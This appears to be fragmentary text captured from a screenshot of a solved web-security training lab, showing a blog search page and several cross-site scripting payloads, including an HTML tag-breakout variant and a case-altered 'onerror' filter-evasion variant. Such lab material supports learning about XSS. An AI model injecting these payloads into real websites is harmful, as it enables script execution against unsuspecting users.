 Congratulations, you solved the lab!
Share your skills!
Hor
0 search results for ' '
<img src=x onerror=confirm()>
Search
test123'</h1> <img src=x onerror=confirm()> <!--
<img src=x Onerror=confirm()>
< Back to Bl